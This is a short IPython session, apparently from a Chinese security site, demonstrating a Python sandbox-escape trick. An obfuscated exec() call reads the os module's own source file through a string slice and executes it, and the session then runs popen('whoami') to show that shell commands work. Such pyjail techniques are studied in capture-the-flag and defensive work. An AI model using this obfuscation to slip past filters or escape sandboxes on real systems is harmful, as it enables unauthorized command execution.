 In [1]: exec(
   ...:     bytes([
   ...:         ord(j)
   ...:         for(i)in(
   ...:             list(
   ...:                 open(
   ...:                     str(
   ...:                         __import__(
   ...:                             list(dict(os=1))[0]
   ...:                         )
   ...:                     )[19:-2]
   ...:                 )
   ...:             )
   ...:         )
   ...:         for(j)in(i)
   ...:     ])
   ...: )
In [2]: list(popen("whoami"))
Out[2]: ['macr0phag3\n']
In [3]:
橘子杀手
CN-SEC | 中文网